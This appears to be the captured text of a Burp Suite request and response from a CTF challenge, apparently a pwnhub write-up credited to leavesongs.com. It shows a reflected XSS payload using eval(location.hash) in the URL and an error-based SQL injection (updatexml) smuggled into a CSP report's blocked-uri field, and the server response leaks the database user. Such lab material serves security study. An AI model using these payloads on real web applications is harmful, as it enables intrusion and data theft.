 Request
Raw
Params
Headers
Hex
POST /report HTTP/1.1
Host: 54.222.168.105:8065
Connection: keep-alive
Content-Length: 880
Origin: http://54.222.168.105:8065
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Content-Type: application/csp-report
Accept: */*
Referer:
http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF%3C/script%3E%3C
script%3E1%3C(br=1)*/%0deval(location.hash.substr(1))%3C/script%3E
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
{"csp-report":{"document-uri":"http://54.222.168.105:8065/?error=email%E9
%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.hash
.substr(1))%3C/script%3E","referrer":"","violated-directive":"script-src"
,"effective-directive":"script-src","original-policy":"default-src
'self' https://*.cloudflare.com https://*.googleapis.com
https://*.gstatic.com; script-src 'self' 'unsafe-inline' 'unsafe-eval'
https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com;
style-src 'self' 'unsafe-inline' https://*.cloudflare.com
https://*.googleapis.com https://*.gstatic.com; report-uri
/report","disposition":"enforce","blocked-uri":"http://mhz.pw/?_=15026319
25558'|updatexml(0,concat(0xa,user()),0)|'","line-number":4,"column-numbe
r":27989,"source-file":"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.1
2.4/jquery.min.js","status-code":200,"script-sample":""}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 13 Aug 2017 13:52:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Cache-Control: no-cache, private
Content-Length: 85
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"status":"failed","info":"ERROR:XPATH syntax error: \u0027\npwnhub@localhost\u0027"}
离别歌@leavesongs.com